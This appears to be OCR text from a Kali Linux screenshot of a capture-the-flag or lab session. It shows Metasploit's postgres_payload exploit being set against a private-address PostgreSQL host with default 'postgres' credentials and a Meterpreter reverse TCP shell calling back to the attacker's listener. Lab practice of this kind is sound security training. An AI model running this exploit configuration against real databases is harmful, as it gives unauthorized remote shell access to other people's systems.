 kali@kali: ~/Desktop
File Actions Edit View Help
Trash
users.txt.bk
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.50.110 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
flag.txt
msf6 exploit(linux/postgres/postgres_payload) >